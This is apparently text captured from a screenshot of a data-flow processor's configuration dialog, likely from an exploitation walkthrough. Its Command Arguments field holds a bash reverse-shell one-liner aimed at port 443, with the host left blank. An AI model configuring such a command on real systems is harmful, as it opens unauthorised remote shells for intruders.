 Processor Details
Running (1) STOP & CONFIGURE
SETTINGS SCHEDULING PROPERTIES RELATIONSHIPS COMMENTS
Required field
Property Value
Command ? /bin/bash
Command Arguments ? -c,bash -i >& /dev/tcp/ /443 0>&1
Batch Duration ? No value set
Redirect Error Stream ? false
Working Directory ? No value set
Argument Delimiter ? ,
OK